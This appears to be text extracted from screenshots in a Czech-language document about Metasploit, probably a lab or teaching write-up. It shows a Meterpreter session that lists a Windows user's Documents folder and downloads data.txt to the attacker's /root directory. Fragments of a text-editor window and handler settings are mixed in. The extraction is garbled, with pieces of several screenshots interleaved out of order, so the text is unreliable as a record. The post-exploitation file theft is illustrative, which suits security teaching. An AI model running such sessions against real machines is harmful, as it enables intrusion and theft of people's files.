 Otevřít
data.txt
~/Plocha
Uložit
Soubor plný dat!
data.txt
Prostý text Šířka tabulátoru: 8 ř 1, sl 17 VKL
meterpreter > ls IP of the Metasploit handler
Listing: C:\Users\BCPC1\Documents 444 Port of the Metasploit handler
=================================
Available Commands:
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
set Set a specific option value
40777/rwxrwxrwx 0 dir 2017-03-20 16:02:50 +0100 Filmy
40777/rwxrwxrwx 0 dir 2017-03-20 16:02:50 +0100 Hudba
40777/rwxrwxrwx 0 dir 2017-03-20 16:02:50 +0100 Obrázky
100666/rw-rw-rw- 16 fil 2017-03-25 22:10:44 +0100 data.txt
100666/rw-rw-rw- 402 fil 2017-03-21 22:15:35 +0100 desktop.ini
meterpreter > download data.txt /root/Plocha
[*] downloading: data.txt -> /root/Plocha/data.txt
[*] download : data.txt -> /root/Plocha/data.txt
meterpreter > exit
[*] Shutting down Meterpreter...